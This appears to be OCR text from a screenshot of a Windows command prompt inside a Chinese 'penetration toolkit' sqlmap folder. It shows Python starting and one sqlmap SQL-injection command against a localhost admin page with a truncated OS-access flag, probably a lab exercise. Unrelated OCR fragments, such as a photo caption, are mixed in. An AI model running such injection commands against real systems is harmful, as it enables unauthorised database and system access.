 文件 查看 收藏 工具 帮助
C:\Windows\system32\cmd.exe
美第一夫人劳作照
E:\渗透工具包\tools\注入工具\sqlmap\sqlmap>cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
E:\渗透工具包\tools\注入工具\sqlmap\sqlmap>python
Python 2.7.14 (v2.7.14:84471935ed, Sep 16 2017, 20:19:30) [MSC v.1500 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
^C
E:\渗透工具包\tools\注入工具\sqlmap\sqlmap>python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os_
完成
0
100%